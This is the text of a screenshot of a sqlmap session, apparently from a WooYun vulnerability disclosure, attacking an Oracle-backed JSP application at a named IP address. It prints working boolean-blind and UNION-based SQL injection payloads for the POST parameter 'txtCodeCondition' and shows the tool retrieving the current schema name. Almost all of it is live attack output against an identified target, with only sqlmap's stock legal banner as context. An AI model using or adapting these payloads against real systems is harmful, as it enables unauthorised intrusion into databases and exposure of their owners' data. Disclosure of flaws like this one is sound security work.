 管理员: SQLMap
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:05:00
[10:05:00] [INFO] resuming back-end DBMS 'oracle'
[10:05:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-5610'
 OR (6831=6831)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3942'
 UNION ALL SELECT CHR(113)||CHR(120)||CHR(106)||CHR(120)||CHR(113)||CHR(65)||CHR
(65)||CHR(85)||CHR(116)||CHR(118)||CHR(85)||CHR(110)||CHR(116)||CHR(117)||CHR(12
0)||CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113),NULL FROM DUAL-- &txtConditio
nField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:05:01] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[10:05:01] [INFO] fetching current database
[10:05:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEIXIN'
[10:05:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.143.162.218'
[*] shutting down at 10:05:01
www.wooyun.org